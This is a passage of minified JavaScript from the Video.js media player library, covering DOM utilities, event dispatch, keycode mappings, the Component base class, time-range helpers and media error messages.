us(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[or.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function _r(l,e){var t={x:0,y:0};if($e){let f=l;for(;f&&f.nodeName.toLowerCase()!=="html";){var s,r=Ii(f,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),f=f.parentNode}}var n={},a=us(e.target),l=us(l),d=l.width,p=l.height;let c=e.offsetY-(l.top-a.top),y=e.offsetX-(l.left-a.left);return e.changedTouches&&(y=e.changedTouches[0].pageX-l.left,c=e.changedTouches[0].pageY+l.top,$e)&&(y-=t.x,c-=t.y),n.y=1-Math.max(0,Math.min(1,c/p)),n.x=Math.max(0,Math.min(1,y/d)),n}function il(i){return St(i)&&i.nodeType===3}function vr(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function sl(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>ki(e=typeof e=="function"?e():e)||il(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function Dn(i,e){return sl(e).forEach(t=>i.appendChild(t)),i}function rl(i,e){return Dn(vr(i),e)}function cs(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Zt=Yo("querySelector"),nl=Yo("querySelectorAll");function Ii(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function al(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var ol=Object.freeze({__proto__:null,isReal:Ei,isEl:ki,isInFrame:Ko,createEl:te,textContent:Qt,prependTo:An,hasClass:hs,addClass:di,removeClass:fr,toggleClass:Qo,setAttributes:Jo,getAttributes:Jt,getAttribute:Zo,setAttribute:Ci,removeAttribute:yr,blockTextSelection:el,unblockTextSelection:tl,getBoundingClientRect:xi,findPosition:us,getPointerPosition:_r,isTextNode:il,emptyEl:vr,normalizeContent:sl,appendContent:Dn,insertContent:rl,isSingleLeftClick:cs,$:Zt,$$:nl,computedStyle:Ii,copyStyleSheetsToWindow:al});let ll=!1,Ln;function fc(){if(Ln.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,a=s.length;n<a;n++){var r=s[n];if(!r||!r.getAttribute){Pn(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&Ln(r)}else ll||Pn(1)}}function Pn(i,e){Ei()&&(e&&(Ln=e),window.setTimeout(fc,i))}function On(){ll=!0,window.removeEventListener("load",On)}Ei()&&(document.readyState==="complete"?On():window.addEventListener("load",On));function dl(i){var e=document.createElement("style");return e.className=i,e}function hl(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var We=new WeakMap;let Ct=3;function ul(i,e){var t;We.has(i)&&((t=We.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&We.delete(i)}function Nn(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function br(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let a in n)a==="layerX"||a==="layerY"||a==="keyLocation"||a==="webkitMovementX"||a==="webkitMovementY"||a==="path"||a==="returnValue"&&n.preventDefault||(i[a]=n[a]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Tr,yc=["touchstart","touchmove"];function rt(i,e,t){if(Array.isArray(e))return Nn(rt,i,e,t);We.has(i)||We.set(i,{});let s=We.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=Ct++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=br(r);var a=s.handlers[r.type];if(a){var l=a.slice(0);for(let d=0,p=l.length;d<p&&!r.isImmediatePropagationStopped();d++)try{l[d].call(i,r,n)}catch(c){re.error(c)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Tr!="boolean"){Tr=!1;try{var n=Object.defineProperty({},"passive",{get(){Tr=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(a){}}return Tr})()&&-1<yc.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function He(i,e,t){if(We.has(i)){let n=We.get(i);if(n.handlers){if(Array.isArray(e))return Nn(He,i,e,t);var s=function(a,l){n.handlers[l]=[],ul(a,l)};if(e===void 0)for(let a in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},a)&&s(i,a);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let a=0;a<r.length;a++)r[a].guid===t.guid&&r.splice(a--,1);ul(i,e)}else s(i,e)}}}}function Ai(i,e,t){var s=We.has(i)?We.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=br(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ai.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(We.has(e.target)||We.set(e.target,{}),s=We.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function wr(i,e,t){if(Array.isArray(e))return Nn(wr,i,e,t);function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}function Rn(i,e,t){function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}var _c=Object.freeze({__proto__:null,fixEvent:br,on:rt,off:He,trigger:Ai,one:wr,any:Rn});function ge(i,e,t){return e.guid||(e.guid=Ct++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function xt(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function cl(i,e,t,s=window){let r;function n(){let a=this,l=arguments,d=function(){r=null,d=null,t||i.apply(a,l)};!r&&t&&i.apply(a,l),s.clearTimeout(r),r=s.setTimeout(d,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Sr=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:ge,throttle:xt,debounce:cl});let ps;class ct{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},rt(this,e,t),this.addEventListener=s}off(e,t){He(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},wr(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Rn(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=br(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ai(this,e)}queueTrigger(e){ps=ps||new Map;let t=e.type||e,s=ps.get(this);s||(s=new Map,ps.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,ps.delete(this)),this.trigger(e)},0));s.set(t,r)}}ct.prototype.allowedEvents_={},ct.prototype.addEventListener=ct.prototype.on,ct.prototype.removeEventListener=ct.prototype.off,ct.prototype.dispatchEvent=ct.prototype.trigger;let Er=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),jt=i=>i instanceof ct||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),Mn=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,kr=(i,e,t)=>{if(!i||!i.nodeName&&!jt(i))throw new Error(`Invalid target for ${Er(e)}#${t}; must be a DOM node or evented object.`)},pl=(i,e,t)=>{if(!Mn(i))throw new Error(`Invalid event type for ${Er(e)}#${t}; must be a non-empty string or array.`)},ml=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Er(e)}#${t}; must be a function.`)},Un=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,a;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,a]=e):[r,n,a]=e,kr(r,i,t),pl(n,i,t),ml(a,i,t),a=ge(i,a),{isTargetingSelf:s,target:r,type:n,listener:a}},hi=(i,e,t,s)=>{kr(i,i,e),i.nodeName?_c[e](i,t,s):i[e](t,s)},vc={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"on");if(hi(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,hi(this,"on","dispose",n),hi(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"one");if(e)hi(t,"one",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"any");if(e)hi(t,"any",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"any",s,n)}},off(i,e,t){!i||Mn(i)?He(this.eventBusEl_,i,e):(i=i,e=e,kr(i,this,"off"),pl(e,this,"off"),ml(t,this,"off"),t=ge(this,t),this.off("dispose",t),i.nodeName?(He(i,e,t),He(i,"dispose",t)):jt(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){kr(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(Mn(t))return Ai(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Er(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function Bn(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=te("span",{className:"vjs-event-bus"});Object.assign(i,vc),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&We.has(t)&&We.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let bc={state:{},setState(i){typeof i=="function"&&(i=i());let e;return bi(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&jt(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function gl(i,e){Object.assign(i,bc),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&jt(i)&&i.on("statechanged",i.handleStateChanged)}function ms(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function ke(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function fl(i,e){return ke(i)===ke(e)}var Tc=Object.freeze({__proto__:null,toLowerCase:ms,toTitleCase:ke,titleCaseEquals:fl}),Ve=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Di(i,e){return i(e={exports:{}},e.exports),e.exports}var Y=Di(function(i,e){function t(d){var p;return typeof(d=d&&typeof d=="object"&&(p=d.which||d.keyCode||d.charCode)?p:d)=="number"?l[d]:(p=String(d),s[p.toLowerCase()]||r[p.toLowerCase()]||(p.length===1?p.charCodeAt(0):void 0))}t.isEventKey=function(d,p){if(d&&typeof d=="object"){if(d=d.which||d.keyCode||d.charCode,d!=null){if(typeof p=="string"){var c=s[p.toLowerCase()];if(c||(c=r[p.toLowerCase()]))return c===d}else if(typeof p=="number")return p===d}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var a,l=e.names=e.title={};for(n in s)l[s[n]]=n;for(a in r)s[a]=r[a]});Y.code,Y.codes,Y.aliases,Y.names,Y.title;class N{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=me({},this.options_),t=this.options_=me(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+Ct++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(Bn(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),gl(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=me(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return te(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),a=this.player_.languages&&this.player_.languages(),r=a&&a[n],n=n&&n.split("-")[0],a=a&&a[n];let l=s;return r&&r[e]?l=r[e]:a&&a[e]&&(l=a[e]),l=t?l.replace(/\{(\d+)\}/g,function(d,p){return p=t[p-1],typeof p=="undefined"?d:p}):l}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=te("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=ke(e);var a=t.componentClass||n,l=(t.name=n,N.getComponent(a));if(!l)throw new Error(`Component ${a} does not exist`);if(typeof l!="function")return null;r=new l(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&ke(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[ms(n)]=r),typeof r.el=="function"&&r.el()){let d=null;this.children_[s+1]&&(this.children_[s+1].el_?d=this.children_[s+1].el_:ki(this.children_[s+1])&&(d=this.children_[s+1])),this.contentEl().insertBefore(r.el(),d)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[ke(e.name())]=null,this.childNameIndex_[ms(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=N.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(a){return typeof a=="string"?n===a:n===a.name})})).map(n=>{let a,l;return l=typeof n=="string"?(a=n,e[a]||this.options_[a]||{}):(a=n.name,n),{name:a,opts:l}}).filter(n=>(n=N.getComponent(n.opts.componentClass||ke(n.name)),n&&!r.isTech(n))).forEach(n=>{var a=n.name;let l=n.opts;(l=t[a]!==void 0?t[a]:l)!==!1&&((l=l===!0?{}:l).playerOptions=this.options_.playerOptions,n=this.addChild(a,l))&&(this[a]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Zt(e,t||this.contentEl())}$$(e,t){return nl(e,t||this.contentEl())}hasClass(e){return hs(this.el_,e)}addClass(...e){di(this.el_,...e)}removeClass(...e){fr(this.el_,...e)}toggleClass(e,t){Qo(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Zo(this.el_,e)}setAttribute(e,t){Ci(this.el_,e,t)}removeAttribute(e){yr(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+ke(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Ii(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+ke(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(Y.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var a;(1<n.touches.length||t&&(a=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(a*a+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=ge(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=ge(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=ge(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=ge(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=ge(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=N.getComponent("Tech"),s=s&&s.isTech(t),r=N===t||N.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=ke(e),N.components_||(N.components_={}),r=N.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(a=>n[a]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return N.components_[e]=t,N.components_[ms(e)]=t}static getComponent(e){if(e&&N.components_)return N.components_[e]}}function yl(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function Fn(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:yl.bind(null,"start",0,i),end:yl.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function It(i,e){return Array.isArray(i)?Fn(i):i===void 0||e===void 0?Fn():Fn([[i,e]])}N.registerComponent("Component",N);function _l(i,a){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(a/60%60),a=Math.floor(a/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<a?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let jn=_l;function vl(i){jn=i}function bl(){jn=_l}function ui(i,e=i){return jn(i,e)}var wc=Object.freeze({__proto__:null,createTimeRanges:It,createTimeRange:It,setFormatTime:vl,resetFormatTime:bl,formatTime:ui});function Tl(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=It(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Ge(i){if(i instanceof Ge)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:St(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Ge.defaultMessages[this.code]||"")}Ge.prototype.code=0,Ge.prototype.message="",Ge.prototype.status=null,Ge.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Ge.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Ge.errorTypes.length;i++)Ge[Ge.errorTypes[i]]=i,Ge.prototype[Ge.errorTypes[i]]=i;var Sc=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function gs(i){return i!=null&&typeof i.then=="function"}function At(i){gs(i)&&i.then(null,e=>{})}function qn(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var Ec=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=qn(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(qn))},kc=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let Hn="vjs-modal-dialog";class Li extends N{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=te("div",{className:Hn+"-content"},{role:"document"}),this.descEl_=te("p",{className:Hn+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Qt(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return Hn+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var 